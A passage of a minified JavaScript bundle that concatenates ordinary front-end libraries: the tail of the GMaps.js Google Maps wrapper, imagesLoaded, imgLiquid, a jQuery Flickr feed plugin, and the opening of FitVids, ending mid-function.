return layer}};GMaps.prototype.removeLayer=function(layer){if(typeof(layer)=="string"&&this.singleLayers[layer]!==undefined){this.singleLayers[layer].setMap(null);delete this.singleLayers[layer]}else{for(var i=0;i<this.layers.length;i++){if(this.layers[i]===layer){this.layers[i].setMap(null);this.layers.splice(i,1);break}}}};var travelMode,unitSystem;GMaps.prototype.getRoutes=function(options){switch(options.travelMode){case 'bicycling':travelMode=google.maps.TravelMode.BICYCLING;break;case 'transit':travelMode=google.maps.TravelMode.TRANSIT;break;case 'driving':travelMode=google.maps.TravelMode.DRIVING;break;default:travelMode=google.maps.TravelMode.WALKING;break}
if(options.unitSystem==='imperial'){unitSystem=google.maps.UnitSystem.IMPERIAL}else{unitSystem=google.maps.UnitSystem.METRIC}
var base_options={avoidHighways:!1,avoidTolls:!1,optimizeWaypoints:!1,waypoints:[]},request_options=extend_object(base_options,options);request_options.origin=/string/.test(typeof options.origin)?options.origin:new google.maps.LatLng(options.origin[0],options.origin[1]);request_options.destination=/string/.test(typeof options.destination)?options.destination:new google.maps.LatLng(options.destination[0],options.destination[1]);request_options.travelMode=travelMode;request_options.unitSystem=unitSystem;delete request_options.callback;delete request_options.error;var self=this,service=new google.maps.DirectionsService();service.route(request_options,function(result,status){if(status===google.maps.DirectionsStatus.OK){for(var r in result.routes){if(result.routes.hasOwnProperty(r)){self.routes.push(result.routes[r])}}
if(options.callback){options.callback(self.routes)}}else{if(options.error){options.error(result,status)}}})};GMaps.prototype.removeRoutes=function(){this.routes=[]};GMaps.prototype.getElevations=function(options){options=extend_object({locations:[],path:!1,samples:256},options);if(options.locations.length>0){if(options.locations[0].length>0){options.locations=array_flat(array_map([options.locations],arrayToLatLng,!1))}}
var callback=options.callback;delete options.callback;var service=new google.maps.ElevationService();if(!options.path){delete options.path;delete options.samples;service.getElevationForLocations(options,function(result,status){if(callback&&typeof(callback)==="function"){callback(result,status)}})}else{var pathRequest={path:options.locations,samples:options.samples};service.getElevationAlongPath(pathRequest,function(result,status){if(callback&&typeof(callback)==="function"){callback(result,status)}})}};GMaps.prototype.cleanRoute=GMaps.prototype.removePolylines;GMaps.prototype.drawRoute=function(options){var self=this;this.getRoutes({origin:options.origin,destination:options.destination,travelMode:options.travelMode,waypoints:options.waypoints,unitSystem:options.unitSystem,error:options.error,callback:function(e){if(e.length>0){self.drawPolyline({path:e[e.length-1].overview_path,strokeColor:options.strokeColor,strokeOpacity:options.strokeOpacity,strokeWeight:options.strokeWeight});if(options.callback){options.callback(e[e.length-1])}}}})};GMaps.prototype.travelRoute=function(options){if(options.origin&&options.destination){this.getRoutes({origin:options.origin,destination:options.destination,travelMode:options.travelMode,waypoints:options.waypoints,error:options.error,callback:function(e){if(e.length>0&&options.start){options.start(e[e.length-1])}
if(e.length>0&&options.step){var route=e[e.length-1];if(route.legs.length>0){var steps=route.legs[0].steps;for(var i=0,step;step=steps[i];i++){step.step_number=i;options.step(step,(route.legs[0].steps.length-1))}}}
if(e.length>0&&options.end){options.end(e[e.length-1])}}})}else if(options.route){if(options.route.legs.length>0){var steps=options.route.legs[0].steps;for(var i=0,step;step=steps[i];i++){step.step_number=i;options.step(step)}}}};GMaps.prototype.drawSteppedRoute=function(options){var self=this;if(options.origin&&options.destination){this.getRoutes({origin:options.origin,destination:options.destination,travelMode:options.travelMode,waypoints:options.waypoints,error:options.error,callback:function(e){if(e.length>0&&options.start){options.start(e[e.length-1])}
if(e.length>0&&options.step){var route=e[e.length-1];if(route.legs.length>0){var steps=route.legs[0].steps;for(var i=0,step;step=steps[i];i++){step.step_number=i;self.drawPolyline({path:step.path,strokeColor:options.strokeColor,strokeOpacity:options.strokeOpacity,strokeWeight:options.strokeWeight});options.step(step,(route.legs[0].steps.length-1))}}}
if(e.length>0&&options.end){options.end(e[e.length-1])}}})}else if(options.route){if(options.route.legs.length>0){var steps=options.route.legs[0].steps;for(var i=0,step;step=steps[i];i++){step.step_number=i;self.drawPolyline({path:step.path,strokeColor:options.strokeColor,strokeOpacity:options.strokeOpacity,strokeWeight:options.strokeWeight});options.step(step)}}}};GMaps.Route=function(options){this.origin=options.origin;this.destination=options.destination;this.waypoints=options.waypoints;this.map=options.map;this.route=options.route;this.step_count=0;this.steps=this.route.legs[0].steps;this.steps_length=this.steps.length;this.polyline=this.map.drawPolyline({path:new google.maps.MVCArray(),strokeColor:options.strokeColor,strokeOpacity:options.strokeOpacity,strokeWeight:options.strokeWeight}).getPath()};GMaps.Route.prototype.getRoute=function(options){var self=this;this.map.getRoutes({origin:this.origin,destination:this.destination,travelMode:options.travelMode,waypoints:this.waypoints||[],error:options.error,callback:function(){self.route=e[0];if(options.callback){options.callback.call(self)}}})};GMaps.Route.prototype.back=function(){if(this.step_count>0){this.step_count--;var path=this.route.legs[0].steps[this.step_count].path;for(var p in path){if(path.hasOwnProperty(p)){this.polyline.pop()}}}};GMaps.Route.prototype.forward=function(){if(this.step_count<this.steps_length){var path=this.route.legs[0].steps[this.step_count].path;for(var p in path){if(path.hasOwnProperty(p)){this.polyline.push(path[p])}}
this.step_count++}};GMaps.prototype.checkGeofence=function(lat,lng,fence){return fence.containsLatLng(new google.maps.LatLng(lat,lng))};GMaps.prototype.checkMarkerGeofence=function(marker,outside_callback){if(marker.fences){for(var i=0,fence;fence=marker.fences[i];i++){var pos=marker.getPosition();if(!this.checkGeofence(pos.lat(),pos.lng(),fence)){outside_callback(marker,fence)}}}};GMaps.prototype.toImage=function(options){var options=options||{},static_map_options={};static_map_options.size=options.size||[this.el.clientWidth,this.el.clientHeight];static_map_options.lat=this.getCenter().lat();static_map_options.lng=this.getCenter().lng();if(this.markers.length>0){static_map_options.markers=[];for(var i=0;i<this.markers.length;i++){static_map_options.markers.push({lat:this.markers[i].getPosition().lat(),lng:this.markers[i].getPosition().lng()})}}
if(this.polylines.length>0){var polyline=this.polylines[0];static_map_options.polyline={};static_map_options.polyline.path=google.maps.geometry.encoding.encodePath(polyline.getPath());static_map_options.polyline.strokeColor=polyline.strokeColor
static_map_options.polyline.strokeOpacity=polyline.strokeOpacity
static_map_options.polyline.strokeWeight=polyline.strokeWeight}
return GMaps.staticMapURL(static_map_options)};GMaps.staticMapURL=function(options){var parameters=[],data,static_root='http://maps.googleapis.com/maps/api/staticmap';if(options.url){static_root=options.url;delete options.url}
static_root+='?';var markers=options.markers;delete options.markers;if(!markers&&options.marker){markers=[options.marker];delete options.marker}
var styles=options.styles;delete options.styles;var polyline=options.polyline;delete options.polyline;if(options.center){parameters.push('center='+options.center);delete options.center}else if(options.address){parameters.push('center='+options.address);delete options.address}else if(options.lat){parameters.push(['center=',options.lat,',',options.lng].join(''));delete options.lat;delete options.lng}else if(options.visible){var visible=encodeURI(options.visible.join('|'));parameters.push('visible='+visible)}
var size=options.size;if(size){if(size.join){size=size.join('x')}
delete options.size}else{size='630x300'}
parameters.push('size='+size);if(!options.zoom&&options.zoom!==!1){options.zoom=15}
var sensor=options.hasOwnProperty('sensor')?!!options.sensor:!0;delete options.sensor;parameters.push('sensor='+sensor);for(var param in options){if(options.hasOwnProperty(param)){parameters.push(param+'='+options[param])}}
if(markers){var marker,loc;for(var i=0;data=markers[i];i++){marker=[];if(data.size&&data.size!=='normal'){marker.push('size:'+data.size);delete data.size}else if(data.icon){marker.push('icon:'+encodeURI(data.icon));delete data.icon}
if(data.color){marker.push('color:'+data.color.replace('#','0x'));delete data.color}
if(data.label){marker.push('label:'+data.label[0].toUpperCase());delete data.label}
loc=(data.address?data.address:data.lat+','+data.lng);delete data.address;delete data.lat;delete data.lng;for(var param in data){if(data.hasOwnProperty(param)){marker.push(param+':'+data[param])}}
if(marker.length||i===0){marker.push(loc);marker=marker.join('|');parameters.push('markers='+encodeURI(marker))}else{marker=parameters.pop()+encodeURI('|'+loc);parameters.push(marker)}}}
if(styles){for(var i=0;i<styles.length;i++){var styleRule=[];if(styles[i].featureType&&styles[i].featureType!='all'){styleRule.push('feature:'+styles[i].featureType)}
if(styles[i].elementType&&styles[i].elementType!='all'){styleRule.push('element:'+styles[i].elementType)}
for(var j=0;j<styles[i].stylers.length;j++){for(var p in styles[i].stylers[j]){var ruleArg=styles[i].stylers[j][p];if(p=='hue'||p=='color'){ruleArg='0x'+ruleArg.substring(1)}
styleRule.push(p+':'+ruleArg)}}
var rule=styleRule.join('|');if(rule!=''){parameters.push('style='+rule)}}}
function parseColor(color,opacity){if(color[0]==='#'){color=color.replace('#','0x');if(opacity){opacity=parseFloat(opacity);opacity=Math.min(1,Math.max(opacity,0));if(opacity===0){return'0x00000000'}
opacity=(opacity*255).toString(16);if(opacity.length===1){opacity+=opacity}
color=color.slice(0,8)+opacity}}
return color}
if(polyline){data=polyline;polyline=[];if(data.strokeWeight){polyline.push('weight:'+parseInt(data.strokeWeight,10))}
if(data.strokeColor){var color=parseColor(data.strokeColor,data.strokeOpacity);polyline.push('color:'+color)}
if(data.fillColor){var fillcolor=parseColor(data.fillColor,data.fillOpacity);polyline.push('fillcolor:'+fillcolor)}
var path=data.path;if(path.join){for(var j=0,pos;pos=path[j];j++){polyline.push(pos.join(','))}}else{polyline.push('enc:'+path)}
polyline=polyline.join('|');parameters.push('path='+encodeURI(polyline))}
var dpi=window.devicePixelRatio||1;parameters.push('scale='+dpi);parameters=parameters.join('&');return static_root+parameters};GMaps.prototype.addMapType=function(mapTypeId,options){if(options.hasOwnProperty("getTileUrl")&&typeof(options.getTileUrl)=="function"){options.tileSize=options.tileSize||new google.maps.Size(256,256);var mapType=new google.maps.ImageMapType(options);this.map.mapTypes.set(mapTypeId,mapType)}else{throw "'getTileUrl' function required."}};GMaps.prototype.addOverlayMapType=function(options){if(options.hasOwnProperty("getTile")&&typeof(options.getTile)=="function"){var overlayMapTypeIndex=options.index;delete options.index;this.map.overlayMapTypes.insertAt(overlayMapTypeIndex,options)}else{throw "'getTile' function required."}};GMaps.prototype.removeOverlayMapType=function(overlayMapTypeIndex){this.map.overlayMapTypes.removeAt(overlayMapTypeIndex)};GMaps.prototype.addStyle=function(options){var styledMapType=new google.maps.StyledMapType(options.styles,{name:options.styledMapName});this.map.mapTypes.set(options.mapTypeId,styledMapType)};GMaps.prototype.setStyle=function(mapTypeId){this.map.setMapTypeId(mapTypeId)};GMaps.prototype.createPanorama=function(streetview_options){if(!streetview_options.hasOwnProperty('lat')||!streetview_options.hasOwnProperty('lng')){streetview_options.lat=this.getCenter().lat();streetview_options.lng=this.getCenter().lng()}
this.panorama=GMaps.createPanorama(streetview_options);this.map.setStreetView(this.panorama);return this.panorama};GMaps.createPanorama=function(options){var el=getElementById(options.el,options.context);options.position=new google.maps.LatLng(options.lat,options.lng);delete options.el;delete options.context;delete options.lat;delete options.lng;var streetview_events=['closeclick','links_changed','pano_changed','position_changed','pov_changed','resize','visible_changed'],streetview_options=extend_object({visible:!0},options);for(var i=0;i<streetview_events.length;i++){delete streetview_options[streetview_events[i]]}
var panorama=new google.maps.StreetViewPanorama(el,streetview_options);for(var i=0;i<streetview_events.length;i++){(function(object,name){if(options[name]){google.maps.event.addListener(object,name,function(){options[name].apply(this)})}})(panorama,streetview_events[i])}
return panorama};GMaps.prototype.on=function(event_name,handler){return GMaps.on(event_name,this,handler)};GMaps.prototype.off=function(event_name){GMaps.off(event_name,this)};GMaps.custom_events=['marker_added','marker_removed','polyline_added','polyline_removed','polygon_added','polygon_removed','geolocated','geolocation_failed'];GMaps.on=function(event_name,object,handler){if(GMaps.custom_events.indexOf(event_name)==-1){return google.maps.event.addListener(object,event_name,handler)}else{var registered_event={handler:handler,eventName:event_name};object.registered_events[event_name]=object.registered_events[event_name]||[];object.registered_events[event_name].push(registered_event);return registered_event}};GMaps.off=function(event_name,object){if(GMaps.custom_events.indexOf(event_name)==-1){google.maps.event.clearListeners(object,event_name)}else{object.registered_events[event_name]=[]}};GMaps.fire=function(event_name,object,scope){if(GMaps.custom_events.indexOf(event_name)==-1){google.maps.event.trigger(object,event_name,Array.prototype.slice.apply(arguments).slice(2))}else{if(event_name in scope.registered_events){var firing_events=scope.registered_events[event_name];for(var i=0;i<firing_events.length;i++){(function(handler,scope,object){handler.apply(scope,[object])})(firing_events[i].handler,scope,object)}}}};GMaps.geolocate=function(options){var complete_callback=options.always||options.complete;if(navigator.geolocation){navigator.geolocation.getCurrentPosition(function(position){options.success(position);if(complete_callback){complete_callback()}},function(error){options.error(error);if(complete_callback){complete_callback()}},options.options)}else{options.not_supported();if(complete_callback){complete_callback()}}};GMaps.geocode=function(options){this.geocoder=new google.maps.Geocoder();var callback=options.callback;if(options.hasOwnProperty('lat')&&options.hasOwnProperty('lng')){options.latLng=new google.maps.LatLng(options.lat,options.lng)}
delete options.lat;delete options.lng;delete options.callback;this.geocoder.geocode(options,function(results,status){callback(results,status)})};if(!google.maps.Polygon.prototype.getBounds){google.maps.Polygon.prototype.getBounds=function(latLng){var bounds=new google.maps.LatLngBounds();var paths=this.getPaths();var path;for(var p=0;p<paths.getLength();p++){path=paths.getAt(p);for(var i=0;i<path.getLength();i++){bounds.extend(path.getAt(i))}}
return bounds}}
if(!google.maps.Polygon.prototype.containsLatLng){google.maps.Polygon.prototype.containsLatLng=function(latLng){var bounds=this.getBounds();if(bounds!==null&&!bounds.contains(latLng)){return!1}
var inPoly=!1;var numPaths=this.getPaths().getLength();for(var p=0;p<numPaths;p++){var path=this.getPaths().getAt(p);var numPoints=path.getLength();var j=numPoints-1;for(var i=0;i<numPoints;i++){var vertex1=path.getAt(i);var vertex2=path.getAt(j);if(vertex1.lng()<latLng.lng()&&vertex2.lng()>=latLng.lng()||vertex2.lng()<latLng.lng()&&vertex1.lng()>=latLng.lng()){if(vertex1.lat()+(latLng.lng()-vertex1.lng())/(vertex2.lng()-vertex1.lng())*(vertex2.lat()-vertex1.lat())<latLng.lat()){inPoly=!inPoly}}
j=i}}
return inPoly}}
google.maps.LatLngBounds.prototype.containsLatLng=function(latLng){return this.contains(latLng)};google.maps.Marker.prototype.setFences=function(fences){this.fences=fences};google.maps.Marker.prototype.addFence=function(fence){this.fences.push(fence)};google.maps.Marker.prototype.getId=function(){return this['__gm_id']};if(!Array.prototype.indexOf){Array.prototype.indexOf=function(searchElement){"use strict";if(this==null){throw new TypeError()}
var t=Object(this);var len=t.length>>>0;if(len===0){return-1}
var n=0;if(arguments.length>1){n=Number(arguments[1]);if(n!=n){n=0}else if(n!=0&&n!=Infinity&&n!=-Infinity){n=(n>0||-1)*Math.floor(Math.abs(n))}}
if(n>=len){return-1}
var k=n>=0?n:Math.max(len-Math.abs(n),0);for(;k<len;k++){if(k in t&&t[k]===searchElement){return k}}
return-1}}
return GMaps}));/*!
 * imagesLoaded PACKAGED v3.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("eventEmitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(this,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function c(e){this.img=e}function f(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);for(var i=n.querySelectorAll("img"),r=0,o=i.length;o>r;r++){var s=i[r];this.addImage(s)}}},s.prototype.addImage=function(e){var t=new c(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),c.prototype=new t,c.prototype.check=function(){var e=v[this.img.src]||new f(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return f.prototype=new t,f.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},f.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},f.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},f.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},f.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},f.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});/*!
imgLiquid v0.9.944 / 03-05-2013
jQuery plugin to resize images to fit in a container.
Copyright (c) 2012 Alejandro Emparan (karacas) @krc_ale
Dual licensed under the MIT and GPL licenses
https://github.com/karacas/imgLiquid
**/
var imgLiquid=imgLiquid||{VER:"0.9.944"};imgLiquid.bgs_Available=!1,imgLiquid.bgs_CheckRunned=!1,imgLiquid.injectCss=".imgLiquid img {visibility:hidden}",function(i){function t(){if(!imgLiquid.bgs_CheckRunned){imgLiquid.bgs_CheckRunned=!0;var t=i('<span style="background-size:cover" />');i("body").append(t),!function(){var i=t[0];if(i&&window.getComputedStyle){var e=window.getComputedStyle(i,null);e&&e.backgroundSize&&(imgLiquid.bgs_Available="cover"===e.backgroundSize)}}(),t.remove()}}i.fn.extend({imgLiquid:function(e){this.defaults={fill:!0,verticalAlign:"center",horizontalAlign:"center",useBackgroundSize:!0,useDataHtmlAttr:!0,responsive:!0,delay:0,fadeInTime:0,removeBoxBackground:!0,hardPixels:!0,responsiveCheckTime:500,timecheckvisibility:500,onStart:null,onFinish:null,onItemStart:null,onItemFinish:null,onItemError:null},t();var a=this;return this.options=e,this.settings=i.extend({},this.defaults,this.options),this.settings.onStart&&this.settings.onStart(),this.each(function(t){function e(){-1===u.css("background-image").indexOf(encodeURI(c.attr("src")))&&u.css({"background-image":'url("'+encodeURI(c.attr("src"))+'")'}),u.css({"background-size":g.fill?"cover":"contain","background-position":(g.horizontalAlign+" "+g.verticalAlign).toLowerCase(),"background-repeat":"no-repeat"}),i("a:first",u).css({display:"block",width:"100%",height:"100%"}),i("img",u).css({display:"none"}),g.onItemFinish&&g.onItemFinish(t,u,c),u.addClass("imgLiquid_bgSize"),u.addClass("imgLiquid_ready"),l()}function d(){function e(){c.data("imgLiquid_error")||c.data("imgLiquid_loaded")||c.data("imgLiquid_oldProcessed")||(u.is(":visible")&&c[0].complete&&c[0].width>0&&c[0].height>0?(c.data("imgLiquid_loaded",!0),setTimeout(r,t*g.delay)):setTimeout(e,g.timecheckvisibility))}if(c.data("oldSrc")&&c.data("oldSrc")!==c.attr("src")){var a=c.clone().removeAttr("style");return a.data("imgLiquid_settings",c.data("imgLiquid_settings")),c.parent().prepend(a),c.remove(),c=a,c[0].width=0,setTimeout(d,10),void 0}return c.data("imgLiquid_oldProcessed")?(r(),void 0):(c.data("imgLiquid_oldProcessed",!1),c.data("oldSrc",c.attr("src")),i("img:not(:first)",u).css("display","none"),u.css({overflow:"hidden"}),c.fadeTo(0,0).removeAttr("width").removeAttr("height").css({visibility:"visible","max-width":"none","max-height":"none",width:"auto",height:"auto",display:"block"}),c.on("error",n),c[0].onerror=n,e(),o(),void 0)}function o(){(g.responsive||c.data("imgLiquid_oldProcessed"))&&c.data("imgLiquid_settings")&&(g=c.data("imgLiquid_settings"),u.actualSize=u.get(0).offsetWidth+u.get(0).offsetHeight/1e4,u.sizeOld&&u.actualSize!==u.sizeOld&&r(),u.sizeOld=u.actualSize,setTimeout(o,g.responsiveCheckTime))}function n(){c.data("imgLiquid_error",!0),u.addClass("imgLiquid_error"),g.onItemError&&g.onItemError(t,u,c),l()}function s(){var i={};if(a.settings.useDataHtmlAttr){var t=u.attr("data-imgLiquid-fill"),e=u.attr("data-imgLiquid-horizontalAlign"),d=u.attr("data-imgLiquid-verticalAlign");("true"===t||"false"===t)&&(i.fill=Boolean("true"===t)),void 0===e||"left"!==e&&"center"!==e&&"right"!==e&&-1===e.indexOf("%")||(i.horizontalAlign=e),void 0===d||"top"!==d&&"bottom"!==d&&"center"!==d&&-1===d.indexOf("%")||(i.verticalAlign=d)}return imgLiquid.isIE&&a.settings.ieFadeInDisabled&&(i.fadeInTime=0),i}function r(){var i,e,a,d,o,n,s,r,m=0,h=0,f=u.width(),v=u.height();void 0===c.data("owidth")&&c.data("owidth",c[0].width),void 0===c.data("oheight")&&c.data("oheight",c[0].height),g.fill===f/v>=c.data("owidth")/c.data("oheight")?(i="100%",e="auto",a=Math.floor(f),d=Math.floor(f*(c.data("oheight")/c.data("owidth")))):(i="auto",e="100%",a=Math.floor(v*(c.data("owidth")/c.data("oheight"))),d=Math.floor(v)),o=g.horizontalAlign.toLowerCase(),s=f-a,"left"===o&&(h=0),"center"===o&&(h=.5*s),"right"===o&&(h=s),-1!==o.indexOf("%")&&(o=parseInt(o.replace("%",""),10),o>0&&(h=.01*s*o)),n=g.verticalAlign.toLowerCase(),r=v-d,"left"===n&&(m=0),"center"===n&&(m=.5*r),"bottom"===n&&(m=r),-1!==n.indexOf("%")&&(n=parseInt(n.replace("%",""),10),n>0&&(m=.01*r*n)),g.hardPixels&&(i=a,e=d),c.css({width:i,height:e,"margin-left":Math.floor(h),"margin-top":Math.floor(m)}),c.data("imgLiquid_oldProcessed")||(c.fadeTo(g.fadeInTime,1),c.data("imgLiquid_oldProcessed",!0),g.removeBoxBackground&&u.css("background-image","none"),u.addClass("imgLiquid_nobgSize"),u.addClass("imgLiquid_ready")),g.onItemFinish&&g.onItemFinish(t,u,c),l()}function l(){t===a.length-1&&a.settings.onFinish&&a.settings.onFinish()}var g=a.settings,u=i(this),c=i("img:first",u);return c.length?(c.data("imgLiquid_settings")?(u.removeClass("imgLiquid_error").removeClass("imgLiquid_ready"),g=i.extend({},c.data("imgLiquid_settings"),a.options)):g=i.extend({},a.settings,s()),c.data("imgLiquid_settings",g),g.onItemStart&&g.onItemStart(t,u,c),imgLiquid.bgs_Available&&g.useBackgroundSize?e():d(),void 0):(n(),void 0)})}})}(jQuery),!function(){var i=imgLiquid.injectCss,t=document.getElementsByTagName("head")[0],e=document.createElement("style");e.type="text/css",e.styleSheet?e.styleSheet.cssText=i:e.appendChild(document.createTextNode(i)),t.appendChild(e)}();(function($){$.fn.jflickrfeed=function(settings,callback){settings=$.extend(!0,{flickrbase:'http://api.flickr.com/services/feeds/',feedapi:'photos_public.gne',limit:20,qstrings:{lang:'en-us',format:'json',jsoncallback:'?'},cleanDescription:!0,useTemplate:!0,itemTemplate:'',itemCallback:function(){}},settings);var url=settings.flickrbase+settings.feedapi+'?';var first=!0;for(var key in settings.qstrings){if(!first)
url+='&';url+=key+'='+settings.qstrings[key];first=!1}
return $(this).each(function(){var $container=$(this);var container=this;$.getJSON(url,function(data){$.each(data.items,function(i,item){if(i<settings.limit){if(settings.cleanDescription){var regex=/<p>(.*?)<\/p>/g;var input=item.description;if(regex.test(input)){item.description=input.match(regex)[2]
if(item.description!=undefined)
item.description=item.description.replace('<p>','').replace('</p>','')}}
item.image_s=item.media.m.replace('_m','_s');item.image_t=item.media.m.replace('_m','_t');item.image_m=item.media.m.replace('_m','_m');item.image=item.media.m.replace('_m','');item.image_b=item.media.m.replace('_m','_b');delete item.media;if(settings.useTemplate){var template=settings.itemTemplate;for(var key in item){var rgx=new RegExp('{{'+key+'}}','g');template=template.replace(rgx,item[key])}
$container.append(template)}
settings.itemCallback.call(container,item)}});if($.isFunction(callback)){callback.call(container,data)}})})}})(jQuery);
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/
;(function($){'use strict';$.fn.fitVids=function(options){var settings={customSelector:null,ignore:null};if(!document.getElementById('fit-vids-style')){var head=document.head||document.getElementsByTagName('head')[0];var css='.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';var div=document.createElement("div");div.innerHTML='<p>x</p><style id="fit-vids-style">'+css+'</style>';head.appendChild(div.childNodes[1])}
if(options){$.extend(settings,options)}
return this.each(function(){var selectors=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]','object','embed'];if(settings.customSelector){selectors.push(settings.customSelector)}
var ignoreList='.fitvidsignore';if(settings.ignore){ignoreList=ignoreList+', '+settings.ignore}
